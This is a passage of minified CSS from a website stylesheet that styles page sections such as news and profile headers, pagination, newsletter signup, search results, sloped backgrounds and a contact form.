.header-wrapper.grid-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width: 768px){.s-page-news-header .header-wrapper{width:calc(100% + 16px)}}@media (min-width: 1024px){.s-page-news-header .header-wrapper{width:calc(100% + 24px)}}@media (min-width: 1440px){.s-page-news-header .header-wrapper{width:calc(100% + 32px)}}.s-page-news-header .header-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 4 * 4) - 16px);flex-basis:calc((100% / 4 * 4) - 16px);max-width:calc((100% / 4 * 4) - 16px);margin-right:15.99px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;word-wrap:break-word}.s-page-news-header .header-image{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 4 * 4) - 16px);flex-basis:calc((100% / 4 * 4) - 16px);max-width:calc((100% / 4 * 4) - 16px);margin-right:15.99px;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;padding-top:40px;padding-bottom:40px}.s-page-news-header h1{margin-bottom:40px}.s-page-news-header .header-info{margin-bottom:8px}.s-page-news-header .date,.s-page-news-header .read-time{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.s-page-news-header .date .svg-icon,.s-page-news-header .read-time .svg-icon{margin-right:8px;color:#313c44;width:22px;height:22px}.s-page-news-header .date p,.s-page-news-header .read-time p{font-size:1.125rem;line-height:1.33333;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;margin-bottom:0;line-height:normal}.dark-bg .s-page-news-header .date p,.dark-bg .s-page-news-header .read-time p{color:#fff}.s-page-news-header .date strong,.s-page-news-header .read-time strong{font-size:1.125rem;line-height:1.33333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-page-news-header .date strong,.dark-bg .s-page-news-header .read-time strong{color:#fff}.s-page-news-header .date{margin-right:16px}.s-page-news-header .hashtag{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400;text-transform:uppercase;color:#8b4900;margin-bottom:40px}.dark-bg .s-page-news-header .hashtag{color:#fff}.s-page-news-header .c-publish-by{margin-bottom:40px}@media (min-width: 768px){.s-page-news-header{padding-top:120px}.s-page-news-header .header-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 5) - 16px);flex-basis:calc((100% / 8 * 5) - 16px);max-width:calc((100% / 8 * 5) - 16px);margin-right:15.99px}.s-page-news-header .header-image{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 3) - 16px);flex-basis:calc((100% / 8 * 3) - 16px);max-width:calc((100% / 8 * 3) - 16px);margin-right:15.99px;padding-top:0;padding-bottom:0}.s-page-news-header.largeImage .header-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 8) - 16px);flex-basis:calc((100% / 8 * 8) - 16px);max-width:calc((100% / 8 * 8) - 16px);margin-right:15.99px}.s-page-news-header.largeImage .header-image{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 8) - 16px);flex-basis:calc((100% / 8 * 8) - 16px);max-width:calc((100% / 8 * 8) - 16px);margin-right:15.99px}}@media (min-width: 1024px){.s-page-news-header{padding-top:160px}.s-page-news-header .header-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 8) - 24px);flex-basis:calc((100% / 12 * 8) - 24px);max-width:calc((100% / 12 * 8) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.s-page-news-header .header-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 8) - 32px);flex-basis:calc((100% / 12 * 8) - 32px);max-width:calc((100% / 12 * 8) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.s-page-news-header .header-image{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 24px);flex-basis:calc((100% / 12 * 4) - 24px);max-width:calc((100% / 12 * 4) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.s-page-news-header .header-image{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 32px);flex-basis:calc((100% / 12 * 4) - 32px);max-width:calc((100% / 12 * 4) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.s-page-news-header.largeImage .header-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 7) - 24px);flex-basis:calc((100% / 12 * 7) - 24px);max-width:calc((100% / 12 * 7) - 24px);margin-right:23.99px;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}}@media (min-width: 1024px) and (min-width: 1440px){.s-page-news-header.largeImage .header-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 7) - 32px);flex-basis:calc((100% / 12 * 7) - 32px);max-width:calc((100% / 12 * 7) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.s-page-news-header.largeImage .header-image{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 5) - 24px);flex-basis:calc((100% / 12 * 5) - 24px);max-width:calc((100% / 12 * 5) - 24px);margin-right:23.99px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width: 1024px) and (min-width: 1440px){.s-page-news-header.largeImage .header-image{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 5) - 32px);flex-basis:calc((100% / 12 * 5) - 32px);max-width:calc((100% / 12 * 5) - 32px);margin-right:31.99px}}@media (min-width: 1440px){.s-page-news-header.largeImage .header-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 24px);flex-basis:calc((100% / 12 * 6) - 24px);max-width:calc((100% / 12 * 6) - 24px);margin-right:23.99px}}@media (min-width: 1440px) and (min-width: 1440px){.s-page-news-header.largeImage .header-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 32px);flex-basis:calc((100% / 12 * 6) - 32px);max-width:calc((100% / 12 * 6) - 32px);margin-right:31.99px}}@media (min-width: 1440px){.s-page-news-header.largeImage .header-image{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 24px);flex-basis:calc((100% / 12 * 6) - 24px);max-width:calc((100% / 12 * 6) - 24px);margin-right:23.99px}}@media (min-width: 1440px) and (min-width: 1440px){.s-page-news-header.largeImage .header-image{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 32px);flex-basis:calc((100% / 12 * 6) - 32px);max-width:calc((100% / 12 * 6) - 32px);margin-right:31.99px}}.s-page-profile-header{padding-top:8px}.s-page-profile-header .position{margin-bottom:24px;color:#fff}.s-page-profile-header .position span{font-size:1.125rem;line-height:1.33333;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;color:#fff}.dark-bg .s-page-profile-header .position span{color:#fff}.s-page-profile-header .area-heading{color:#fff;margin-bottom:8px}.s-page-profile-header p.area-text{margin-top:0;margin-bottom:24px}.s-page-profile-header p.area-text a{color:#fff}.s-page-profile-header .contact .svg-icon{color:#009bd8;margin-right:16px;width:16px;height:16px}.s-page-profile-header .contact .contact-nav{cursor:pointer;display:block;padding-left:32px;position:relative}.s-page-profile-header .contact .contact-nav .icon{background:#fff;border-radius:50%;position:absolute;top:0;left:0;width:24px;height:24px}.s-page-profile-header .contact .contact-nav .icon:before{position:absolute;left:4px;top:calc(50% - (16px / 2));width:16px;height:16px;content:"";text-align:center;background:transparent center no-repeat;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' fill='%23009bd8' d='M7.012 12.252l-.001-3.26H3.745a.99.99 0 1 1 0-1.982H7.01V3.745a.99.99 0 1 1 1.981 0l.002 3.266h3.26a.99.99 0 1 1 0 1.982h-3.26v3.26a.99.99 0 0 1-.99.99.992.992 0 0 1-.991-.99z'/%3E%3C/svg%3E");background-size:cover;pointer-events:none}.s-page-profile-header .contact .contact-details{margin-top:32px;opacity:0;visibility:hidden}.s-page-profile-header .contact.show .contact-nav .icon:before{position:absolute;left:4px;top:calc(50% - (16px / 2));width:16px;height:16px;content:"";text-align:center;background:transparent center no-repeat;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' fill='%23009bd8' d='M3.746 8.988a.99.99 0 1 1 0-1.982l8.508.002a.99.99 0 1 1 0 1.982l-8.508-.002z'/%3E%3C/svg%3E");background-size:cover;pointer-events:none}.s-page-profile-header .contact.show .contact-details{opacity:1;transition:all 200ms ease-in;visibility:visible}.s-page-profile-header .contact a{font-size:1rem;line-height:1.375;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;margin-bottom:16px;text-decoration:none}.dark-bg .s-page-profile-header .contact a{color:#fff}.s-page-profile-header .contact a:hover{text-decoration:underline}.s-page-profile-header .contact a:last-child{margin-bottom:0}.s-article-pagination{padding:0;background-color:#313c44}.s-article-pagination .nav-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:96px}.s-article-pagination .nav-item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;transition:0s}.s-article-pagination .nav-item::before{position:absolute;top:0;right:0;bottom:0;content:'';opacity:0;z-index:1;background-color:#222;transition:opacity .1s ease-in-out}.s-article-pagination .nav-item.prev::before{left:-1000px;right:0}.s-article-pagination .nav-item.next::before{left:0;right:-1000px}.s-article-pagination .nav-item h4,.s-article-pagination .nav-item p,.s-article-pagination .nav-item .svg-icon{margin:0;position:relative;z-index:2}.s-article-pagination .nav-item h4{color:inherit}.s-article-pagination .nav-item p{color:#222}.s-article-pagination .nav-item:hover,.s-article-pagination .nav-item:focus{text-decoration:none}.s-article-pagination .nav-item:hover::before,.s-article-pagination .nav-item:focus::before{opacity:1}.s-article-pagination .nav-item:hover h4,.s-article-pagination .nav-item:hover p,.s-article-pagination .nav-item:hover .svg-icon,.s-article-pagination .nav-item:focus h4,.s-article-pagination .nav-item:focus p,.s-article-pagination .nav-item:focus .svg-icon{color:#fff}.s-article-pagination .nav-item.prev{display:none}.s-article-pagination .nav-item.prev .svg-icon{margin-right:24px}.s-article-pagination .nav-item.next{text-align:right}.s-article-pagination .nav-item.next .svg-icon{margin-left:24px}@media (max-width: 767px){.s-article-pagination .nav-item{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.s-article-pagination .nav-item.next::before{left:-100px}}@media (min-width: 768px){.s-article-pagination .nav-container{height:160px}.s-article-pagination .nav-item{width:50%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.s-article-pagination .nav-item .svg-icon{transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease, -webkit-transform .2s ease}.s-article-pagination .nav-item.prev{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.s-article-pagination .nav-item.prev:hover .svg-icon,.s-article-pagination .nav-item.prev:focus .svg-icon{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.s-article-pagination .nav-item.next{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.s-article-pagination .nav-item.next:hover .svg-icon,.s-article-pagination .nav-item.next:focus .svg-icon{-webkit-transform:translateX(8px);transform:translateX(8px)}}.s-newsletter-signup{color:#fff;overflow:hidden}.s-slope-bg+.s-newsletter-signup .s-slope-bg.pos-header{margin-top:4.3vw}.s-newsletter-signup .header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:auto;padding-top:48px}.s-newsletter-signup .header a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff}.s-newsletter-signup .header svg.svg-icon{margin-left:24px;width:16px;color:#fff}.s-newsletter-signup .container .content{text-align:center;padding:24px 0;margin-bottom:0}.s-newsletter-signup .container .content h3{margin-bottom:56px}@media (min-width: 768px){.s-newsletter-signup .header{padding-top:64px}.s-newsletter-signup .content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 6) - 16px);flex-basis:calc((100% / 8 * 6) - 16px);max-width:calc((100% / 8 * 6) - 16px);margin-right:15.99px}}@media (min-width: 768px) and (min-width: 768px){.s-newsletter-signup .content{margin-left:calc((100% / 8 * 1))}}@media (min-width: 768px){.s-newsletter-signup .content .btn{min-width:370px}}@media (min-width: 1024px){.s-newsletter-signup .content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 24px);flex-basis:calc((100% / 12 * 6) - 24px);max-width:calc((100% / 12 * 6) - 24px);margin-right:23.99px;padding:40px 0 32px}}@media (min-width: 1024px) and (min-width: 1440px){.s-newsletter-signup .content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 32px);flex-basis:calc((100% / 12 * 6) - 32px);max-width:calc((100% / 12 * 6) - 32px);margin-right:31.99px}}@media (min-width: 1024px) and (min-width: 1024px){.s-newsletter-signup .content{margin-left:calc((100% / 12 * 3))}}@media (min-width: 1024px) and (min-width: 1440px) and (min-width: 1440px){.s-newsletter-signup .content{margin-left:calc((100% / 12 * 3))}}.s-search-results .search-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 16px)}.s-search-results .search-wrapper.grid-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.s-search-results .search-wrapper.grid-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width: 768px){.s-search-results .search-wrapper{width:calc(100% + 16px)}}@media (min-width: 1024px){.s-search-results .search-wrapper{width:calc(100% + 24px)}}@media (min-width: 1440px){.s-search-results .search-wrapper{width:calc(100% + 32px)}}.s-search-results .search-summary{font-size:1.125rem;line-height:1.33333;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;margin-bottom:80px}.dark-bg .s-search-results .search-summary{color:#fff}.s-search-results .search-summary strong{font-size:1.125rem;line-height:1.33333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-search-results .search-summary strong{color:#fff}.s-search-results .search-results{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 4 * 4) - 16px);flex-basis:calc((100% / 4 * 4) - 16px);max-width:calc((100% / 4 * 4) - 16px);margin-right:15.99px}.s-search-results .search-results>.c-tile{margin-bottom:80px}@media (min-width: 768px){.s-search-results .search-results{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 8) - 16px);flex-basis:calc((100% / 8 * 8) - 16px);max-width:calc((100% / 8 * 8) - 16px);margin-right:15.99px}}@media (min-width: 1024px){.s-search-results .search-results{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 8) - 24px);flex-basis:calc((100% / 12 * 8) - 24px);max-width:calc((100% / 12 * 8) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.s-search-results .search-results{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 8) - 32px);flex-basis:calc((100% / 12 * 8) - 32px);max-width:calc((100% / 12 * 8) - 32px);margin-right:31.99px}}@media (min-width: 1024px) and (min-width: 1024px){.s-search-results .search-results{margin-left:calc((100% / 12 * 2))}}@media (min-width: 1024px) and (min-width: 1440px) and (min-width: 1440px){.s-search-results .search-results{margin-left:calc((100% / 12 * 2))}}.s-azure-search-result{overflow:hidden}.s-azure-search-result h2{margin-bottom:30px}.s-azure-search-result.s-search-results .search-result-item{display:block}.s-azure-search-result .search-wrapper{display:block}.s-azure-search-result .feature-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 24px}.s-azure-search-result .feature-item{width:calc(50% - 24px)}.s-notification{background:#222;position:relative;overflow:hidden;padding:24px 0;transition:all 300ms cubic-bezier(0.66, 0.01, 0.51, 1)}.s-notification .container{position:relative}.s-notification.hide{max-height:0;visibility:hidden;opacity:0;padding:0;margin:0}.s-notification .notification-content{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 auto}.s-notification p,.s-notification a{color:#fff}.s-notification p{padding-right:56px;margin-bottom:0}.s-notification a{text-decoration:underline}.s-notification a:hover,.s-notification a:focus{text-decoration:none}.s-notification .close-icon{position:absolute;top:0;right:24px;width:24px;height:24px;fill:#fff;color:#fff}.s-slope-bg{position:relative;margin-bottom:0}.s-slope-bg>.container{position:relative;z-index:1}.s-slope-bg>.container>div{padding-bottom:56px}.s-slope-bg::after{content:"";display:block;position:absolute;width:100vw;height:0;z-index:0;top:0}.s-slope-bg.pos-header{padding-bottom:24px}.s-slope-bg.grey-bg.pos-header,.s-slope-bg.grey-bg.pos-footer{background-color:#f7f7f8}.s-slope-bg.grey-bg.pos-header{margin-top:calc(10vw + 40px);padding-top:0;padding-bottom:0}.s-slope-bg.grey-bg.pos-header>.container{padding-top:32px}.s-slope-bg+.s-slope-bg.grey-bg.pos-header,.s-newsletter-signup+.s-slope-bg.grey-bg.pos-header{margin-top:10vw}.s-slope-bg.grey-bg.pos-header::after{top:auto;bottom:100%;border-bottom:solid 10vw #f7f7f8;border-left:solid 100vw transparent;border-right:none}.s-slope-bg.grey-bg.pos-footer{margin-bottom:calc(4.3vw + 80px)}.s-slope-bg.grey-bg.pos-footer>.container{padding-top:40px}.s-slope-bg.grey-bg.pos-footer.no-margin-bottom,.no-margin-bottom .s-slope-bg.grey-bg.pos-footer{margin-bottom:4.3vw}.s-slope-bg.grey-bg.pos-footer::after{border-top:solid 4.3vw #f7f7f8;border-left:solid 100vw transparent;border-right:none;top:100%}.s-slope-bg.grey-down-bg.pos-header,.s-slope-bg.grey-down-bg.pos-footer{background-color:#f7f7f8}.s-slope-bg.grey-down-bg.pos-header{margin-top:calc(4.3vw + 40px);padding-top:24px;padding-bottom:0}.s-slope-bg.grey-down-bg.pos-header>.container{padding-top:32px}.s-slope-bg+.s-slope-bg.grey-down-bg.pos-header,.s-newsletter-signup+.s-slope-bg.grey-down-bg.pos-header{margin-top:4.3vw}.s-slope-bg.grey-down-bg.pos-header::after{top:auto;bottom:100%;border-bottom:solid 4.3vw #f7f7f8;border-right:solid 100vw transparent;border-left:none}.s-slope-bg.grey-down-bg.pos-footer{margin-bottom:calc(10vw + 80px)}.s-slope-bg.grey-down-bg.pos-footer>.container{padding-top:40px}.s-slope-bg.grey-down-bg.pos-footer.no-margin-bottom,.no-margin-bottom .s-slope-bg.grey-down-bg.pos-footer{margin-bottom:10vw}.s-slope-bg.grey-down-bg.pos-footer::after{border-top:solid 10vw #f7f7f8;border-right:solid 100vw transparent;border-left:none;top:100%}.s-slope-bg.dark-bg.pos-header,.s-slope-bg.dark-bg.pos-footer{background-color:#313c44}.s-slope-bg.dark-bg.pos-header{margin-top:calc(4.3vw + 40px);padding-top:24px;padding-bottom:0}.s-slope-bg.dark-bg.pos-header>.container{padding-top:32px}.s-slope-bg+.s-slope-bg.dark-bg.pos-header,.s-newsletter-signup+.s-slope-bg.dark-bg.pos-header{margin-top:4.3vw}.s-slope-bg.dark-bg.pos-header::after{top:auto;bottom:100%;border-bottom:solid 4.3vw #313c44;border-right:solid 100vw transparent;border-left:none}.s-slope-bg.dark-bg.pos-footer{margin-bottom:calc(10vw + 80px)}.s-slope-bg.dark-bg.pos-footer>.container{padding-top:40px}.s-slope-bg.dark-bg.pos-footer.no-margin-bottom,.no-margin-bottom .s-slope-bg.dark-bg.pos-footer{margin-bottom:10vw}.s-slope-bg.dark-bg.pos-footer::after{border-top:solid 10vw #313c44;border-right:solid 100vw transparent;border-left:none;top:100%}.s-slope-bg.dark-up-bg.pos-header,.s-slope-bg.dark-up-bg.pos-footer{background-color:#313c44}.s-slope-bg.dark-up-bg.pos-header{margin-top:calc(10vw + 40px);padding-top:0;padding-bottom:0}.s-slope-bg.dark-up-bg.pos-header>.container{padding-top:32px}.s-slope-bg+.s-slope-bg.dark-up-bg.pos-header,.s-newsletter-signup+.s-slope-bg.dark-up-bg.pos-header{margin-top:10vw}.s-slope-bg.dark-up-bg.pos-header::after{top:auto;bottom:100%;border-bottom:solid 10vw #313c44;border-left:solid 100vw transparent;border-right:none}.s-slope-bg.dark-up-bg.pos-footer{margin-bottom:calc(4.3vw + 80px)}.s-slope-bg.dark-up-bg.pos-footer>.container{padding-top:40px}.s-slope-bg.dark-up-bg.pos-footer.no-margin-bottom,.no-margin-bottom .s-slope-bg.dark-up-bg.pos-footer{margin-bottom:4.3vw}.s-slope-bg.dark-up-bg.pos-footer::after{border-top:solid 4.3vw #313c44;border-left:solid 100vw transparent;border-right:none;top:100%}.s-slope-bg.blue-bg.pos-header,.s-slope-bg.blue-bg.pos-footer{background-color:#009bd8}.s-slope-bg.blue-bg.pos-header{margin-top:calc(10vw + 40px);padding-top:0;padding-bottom:0}.s-slope-bg.blue-bg.pos-header>.container{padding-top:32px}.s-slope-bg+.s-slope-bg.blue-bg.pos-header,.s-newsletter-signup+.s-slope-bg.blue-bg.pos-header{margin-top:10vw}.s-slope-bg.blue-bg.pos-header::after{top:auto;bottom:100%;border-bottom:solid 10vw #009bd8;border-left:solid 100vw transparent;border-right:none}.s-slope-bg.blue-bg.pos-footer{margin-bottom:calc(4.3vw + 80px)}.s-slope-bg.blue-bg.pos-footer>.container{padding-top:40px}.s-slope-bg.blue-bg.pos-footer.no-margin-bottom,.no-margin-bottom .s-slope-bg.blue-bg.pos-footer{margin-bottom:4.3vw}.s-slope-bg.blue-bg.pos-footer::after{border-top:solid 4.3vw #009bd8;border-left:solid 100vw transparent;border-right:none;top:100%}.s-slope-bg.blue-down-bg.pos-header,.s-slope-bg.blue-down-bg.pos-footer{background-color:#009bd8}.s-slope-bg.blue-down-bg.pos-header{margin-top:calc(4.3vw + 40px);padding-top:24px;padding-bottom:0}.s-slope-bg.blue-down-bg.pos-header>.container{padding-top:32px}.s-slope-bg+.s-slope-bg.blue-down-bg.pos-header,.s-newsletter-signup+.s-slope-bg.blue-down-bg.pos-header{margin-top:4.3vw}.s-slope-bg.blue-down-bg.pos-header::after{top:auto;bottom:100%;border-bottom:solid 4.3vw #009bd8;border-right:solid 100vw transparent;border-left:none}.s-slope-bg.blue-down-bg.pos-footer{margin-bottom:calc(10vw + 80px)}.s-slope-bg.blue-down-bg.pos-footer>.container{padding-top:40px}.s-slope-bg.blue-down-bg.pos-footer.no-margin-bottom,.no-margin-bottom .s-slope-bg.blue-down-bg.pos-footer{margin-bottom:10vw}.s-slope-bg.blue-down-bg.pos-footer::after{border-top:solid 10vw #009bd8;border-right:solid 100vw transparent;border-left:none;top:100%}.s-slope-bg.dynamic{padding-top:10vw;padding-bottom:4.3vw}.s-slope-bg.dynamic::after,.s-slope-bg.dynamic::before{content:"";display:block;position:absolute;width:100vw;height:0;z-index:0;border-left:none}.s-slope-bg.dynamic::before{top:0;border-bottom:solid 10vw transparent;border-right:solid 100vw #fff}.s-slope-bg.dynamic::after{top:auto;bottom:0;border-top:solid 4.3vw transparent;border-right:solid 100vw #fff}.s-slope-bg.dynamic.top-grey-light::before{border-right-color:#f7f7f8}.s-slope-bg.dynamic.bottom-dark::after{border-right-color:#313c44}.s-slope-bg.dynamic .container{padding-top:48px;padding-bottom:48px}.s-expert-search .search-form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.s-expert-search .search-form>div{margin-bottom:16px;width:100%}.s-expert-search .submit-button-wrapper .btn{width:100%}.s-expert-search .c-page-title{padding:0 24px 56px 24px}@media (min-width: 768px){.s-expert-search{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 7) - 16px);flex-basis:calc((100% / 8 * 7) - 16px);max-width:calc((100% / 8 * 7) - 16px);margin-right:15.99px}}@media (min-width: 768px) and (min-width: 768px){.s-expert-search{margin-left:calc((100% / 8 * .5))}}@media (min-width: 768px){.s-expert-search .search-form{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.s-expert-search .search-form>div{margin-bottom:16px}.s-expert-search .search-form .submit-button-wrapper,.s-expert-search .submit-button-wrapper .btn{width:auto}}@media (min-width: 1024px){.s-expert-search{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 8) - 24px);flex-basis:calc((100% / 12 * 8) - 24px);max-width:calc((100% / 12 * 8) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.s-expert-search{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 8) - 32px);flex-basis:calc((100% / 12 * 8) - 32px);max-width:calc((100% / 12 * 8) - 32px);margin-right:31.99px}}@media (min-width: 1024px) and (min-width: 1024px){.s-expert-search{margin-left:calc((100% / 12 * 2))}}@media (min-width: 1024px) and (min-width: 1440px) and (min-width: 1440px){.s-expert-search{margin-left:calc((100% / 12 * 2))}}@media (min-width: 1024px){.s-expert-search .c-page-title{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 10) - 24px);flex-basis:calc((100% / 12 * 10) - 24px);max-width:calc((100% / 12 * 10) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.s-expert-search .c-page-title{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 10) - 32px);flex-basis:calc((100% / 12 * 10) - 32px);max-width:calc((100% / 12 * 10) - 32px);margin-right:31.99px}}@media (min-width: 1024px) and (min-width: 1024px){.s-expert-search .c-page-title{margin-left:calc((100% / 12 * 1))}}@media (min-width: 1024px) and (min-width: 1440px) and (min-width: 1440px){.s-expert-search .c-page-title{margin-left:calc((100% / 12 * 1))}}.s-contact-form .grid-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 4 * 4) - 16px);flex-basis:calc((100% / 4 * 4) - 16px);max-width:calc((100% / 4 * 4) - 16px);margin-right:15.99px;text-align:center}.s-contact-form h3{margin-bottom:24px}.s-contact-form .submit-button-wrapper{padding-top:16px}@media (min-width: 768px){.s-contact-form .grid-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 8) - 16px);flex-basis:calc((100% / 8 * 8) - 16px);max-width:calc((100% / 8 * 8) - 16px);margin-right:15.99px}.s-contact-form .submit-button-wrapper .btn{min-width:468px}}@media (min-width: 1024px){.s-contact-form .grid-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 10) - 24px);flex-basis:calc((100% / 12 * 10) - 24px);max-width:calc((100% / 12 * 10) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 